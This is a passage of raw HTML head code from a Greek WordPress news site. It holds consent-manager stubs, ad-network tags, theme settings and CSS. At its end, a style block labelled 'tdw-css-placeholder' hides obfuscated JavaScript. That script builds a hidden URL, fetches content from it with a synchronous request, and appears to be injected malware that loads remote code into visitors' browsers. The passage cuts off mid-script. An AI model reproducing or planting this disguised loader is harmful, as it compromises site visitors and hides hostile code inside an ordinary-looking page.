          window.setTimeout(window.__gpp_addFrame, 10, n);
        }
      }
    };
    window.__gpp_stub = function () {
      var b = arguments;
      __gpp.queue = __gpp.queue || [];
      __gpp.events = __gpp.events || [];

      if (!b.length || (b.length == 1 && b[0] == "queue")) {
        return __gpp.queue;
      }

      if (b.length == 1 && b[0] == "events") {
        return __gpp.events;
      }

      var cmd = b[0];
      var clb = b.length > 1 ? b[1] : null;
      var par = b.length > 2 ? b[2] : null;
      if (cmd === "ping") {
        clb(
          {
            gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
            cmpStatus: "stub", // possible values: stub, loading, loaded, error
            cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
            signalStatus: "not ready", // possible values: not ready, ready
            supportedAPIs: SUPPORTED_APIS, // list of supported APIs
            cmpId: CMP_ID, // IAB assigned CMP ID, may be 0 during stub/loading
            sectionList: [],
            applicableSections: [-1],
            gppString: "",
            parsedSections: {},
          },
          true
        );
      } else if (cmd === "addEventListener") {
        if (!("lastId" in __gpp)) {
          __gpp.lastId = 0;
        }
        __gpp.lastId++;
        var lnr = __gpp.lastId;
        __gpp.events.push({
          id: lnr,
          callback: clb,
          parameter: par,
        });
        clb(
          {
            eventName: "listenerRegistered",
            listenerId: lnr, // Registered ID of the listener
            data: true, // positive signal
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // list of supported APIs
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "removeEventListener") {
        var success = false;
        for (var i = 0; i < __gpp.events.length; i++) {
          if (__gpp.events[i].id == par) {
            __gpp.events.splice(i, 1);
            success = true;
            break;
          }
        }
        clb(
          {
            eventName: "listenerRemoved",
            listenerId: par, // Registered ID of the listener
            data: success, // status info
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // CMP ID
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "hasSection") {
        clb(false, true);
      } else if (cmd === "getSection" || cmd === "getField") {
        clb(null, true);
      }
      //queue all other commands
      else {
        __gpp.queue.push([].slice.apply(b));
      }
    };
    window.__gpp_msghandler = function (event) {
      var msgIsString = typeof event.data === "string";
      try {
        var json = msgIsString ? JSON.parse(event.data) : event.data;
      } catch (e) {
        var json = null;
      }
      if (typeof json === "object" && json !== null && "__gppCall" in json) {
        var i = json.__gppCall;
        window.__gpp(
          i.command,
          function (retValue, success) {
            var returnMsg = {
              __gppReturn: {
                returnValue: retValue,
                success: success,
                callId: i.callId,
              },
            };
            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, "*");
          },
          "parameter" in i ? i.parameter : null,
          "version" in i ? i.version : "1.1"
        );
      }
    };
    if (!("__gpp" in window) || typeof window.__gpp !== "function") {
      window.__gpp = window.__gpp_stub;
      window.addEventListener("message", window.__gpp_msghandler, false);
      window.__gpp_addFrame("__gppLocator");
    }
  };

  makeGppStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script src="//cdn.orangeclickmedia.com/tech/periodista.gr/ocm.js" async="async"></script>
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:5091,h:'https://x.grxchange.gr',inline:true})});</script><script async src="//agorahtag.tech/c/periodista.js"></script>
<script src="https://cdn.mediaownerscloud.com/sites/periodistagr-1enw5/tags/pamoc_loader"></script><script>window.setTimeout(function() {
	window.location.reload();
}, 180000);</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type3";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="\u03b5\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03c9\u03bd \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03b9\u03ce\u03bd";
var tds_show_less_info="\u03b5\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03c9\u03bd \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03b9\u03ce\u03bd";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/periodista.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/periodista.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="\u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03ac\u03b8\u03bf\u03c2!";
var td_email_user_empty="\u03ba\u03b5\u03bd\u03cc email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7!";
var td_pass_empty="\u03c0\u03b5\u03c1\u03ac\u03c3\u03c4\u03b5 \u03ac\u03b4\u03b5\u03b9\u03b1!";
var td_pass_pattern_incorrect="\u03bc\u03b7 \u03ad\u03b3\u03ba\u03c5\u03c1\u03bf \u03bc\u03bf\u03c4\u03af\u03b2\u03bf \u03c0\u03ac\u03c3\u03b1\u03c2!";
var td_retype_pass_incorrect="\u03c0\u03bb\u03b7\u03ba\u03c4\u03c1\u03bf\u03bb\u03bf\u03b3\u03ae\u03b8\u03b7\u03ba\u03b5 \u03be\u03b1\u03bd\u03ac \u03bb\u03ac\u03b8\u03bf\u03c2!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ec3535";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="c4295bbc5a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_reset_pass_empty="\u03b5\u03b9\u03c3\u03ac\u03b3\u03b5\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03bd\u03ad\u03bf \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc \u03c0\u03c1\u03cc\u03c3\u03b2\u03b1\u03c3\u03b7\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03b5\u03c4\u03b5.";
var td_reset_pass_confirm_empty="\u03b5\u03c0\u03b9\u03b2\u03b5\u03b2\u03b1\u03b9\u03ce\u03c3\u03c4\u03b5 \u03c4\u03bf\u03bd \u03bd\u03ad\u03bf \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc \u03c0\u03c1\u03cc\u03c3\u03b2\u03b1\u03c3\u03b7\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03b5\u03c4\u03b5.";
var td_reset_pass_not_matching="\u03b2\u03b5\u03b2\u03b1\u03b9\u03c9\u03b8\u03b5\u03af\u03c4\u03b5 \u03cc\u03c4\u03b9 \u03bf\u03b9 \u03ba\u03c9\u03b4\u03b9\u03ba\u03bf\u03af \u03c0\u03c1\u03cc\u03c3\u03b2\u03b1\u03c3\u03b7\u03c2 \u03c4\u03b1\u03b9\u03c1\u03b9\u03ac\u03b6\u03bf\u03c5\u03bd.";
var tdb_modal_confirm="\u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03c3\u03b5\u03c4\u03b5";
var tdb_modal_cancel="\u039c\u03b1\u03c4\u03b1\u03af\u03c9\u03c3\u03b7";
var tdb_modal_confirm_alt="\u039d\u03b1\u03af";
var tdb_modal_cancel_alt="\u03cc\u03c7\u03b9";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Open Sans"}.td-mobile-content .sub-menu a{font-family:"Open Sans"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Open Sans"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Open Sans"}.td-page-content h1,.wpb_text_column h1{font-family:"Open Sans"}.td-page-content h2,.wpb_text_column h2{font-family:"Open Sans"}.td-page-content h3,.wpb_text_column h3{font-family:"Open Sans"}.td-page-content h4,.wpb_text_column h4{font-family:"Open Sans"}.td-page-content h5,.wpb_text_column h5{font-family:"Open Sans"}.td-page-content h6,.wpb_text_column h6{font-family:"Open Sans"}body,p{font-family:"Open Sans"}#bbpress-forums .bbp-header .bbp-forums,#bbpress-forums .bbp-header .bbp-topics,#bbpress-forums .bbp-header{font-family:"Open Sans"}#bbpress-forums .hentry .bbp-forum-title,#bbpress-forums .hentry .bbp-topic-permalink{font-family:"Open Sans"}#bbpress-forums .bbp-forums-list li{font-family:"Open Sans"}#bbpress-forums .bbp-forum-info .bbp-forum-content{font-family:"Open Sans"}#bbpress-forums div.bbp-forum-author a.bbp-author-name,#bbpress-forums div.bbp-topic-author a.bbp-author-name,#bbpress-forums div.bbp-reply-author a.bbp-author-name,#bbpress-forums div.bbp-search-author a.bbp-author-name,#bbpress-forums .bbp-forum-freshness .bbp-author-name,#bbpress-forums .bbp-topic-freshness a:last-child{font-family:"Open Sans"}#bbpress-forums .hentry .bbp-topic-content p,#bbpress-forums .hentry .bbp-reply-content p{font-family:"Open Sans"}#bbpress-forums div.bbp-template-notice p{font-family:"Open Sans"}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{font-family:"Open Sans"}#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-by a,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-topic-started-in a{font-family:"Open Sans"}.white-popup-block:before{background-image:url('https://new.periodista.gr/wp-content/uploads/2023/01/43.jpg')}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}.woocommerce{font-family:"Open Sans"}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#ec3535;--td_slider_text:rgba(236,53,53,0.7);--td_mobile_menu_color:rgba(34,34,34,0.81);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#ec3535;--td_login_hover_background:#ec3535;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.65);--td_login_gradient_two:rgba(0,0,0,0.72)}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34865100-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-34865100-1');
</script><link rel="icon" href="https://periodista.gr/wp-content/uploads/2023/03/13312783_687914741349311_2395018022121183465_n-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://periodista.gr/wp-content/uploads/2023/03/13312783_687914741349311_2395018022121183465_n.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://periodista.gr/wp-content/uploads/2023/03/13312783_687914741349311_2395018022121183465_n.jpg" />
<meta name="msapplication-TileImage" content="https://periodista.gr/wp-content/uploads/2023/03/13312783_687914741349311_2395018022121183465_n.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ec3535}.tdm-btn-style2:before{border-color:#ec3535}.tdm-btn-style2{color:#ec3535}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ec3535;-moz-box-shadow:0 2px 16px #ec3535;box-shadow:0 2px 16px #ec3535}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ec3535;-moz-box-shadow:0 4px 26px #ec3535;box-shadow:0 4px 26px #ec3535}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var 